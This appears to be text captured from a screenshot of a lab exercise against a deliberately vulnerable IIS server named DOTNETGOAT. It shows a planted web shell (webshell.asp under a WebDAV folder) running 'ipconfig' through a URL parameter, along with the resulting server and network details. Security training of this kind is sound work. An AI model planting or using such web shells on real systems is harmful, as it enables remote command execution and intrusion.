 10.2.17.124/webdav/web
10.2.17.124/webdav/webshell.asp?cmd=ipconfig
Run
\\DOTNETGOAT\bob10.2.17.124
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.17.124
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-central-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::3092:dd88:3b2f:e4ee%4
IPv4 Address. . . . . . . . . . . : 10.2.17.124
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.2.16.1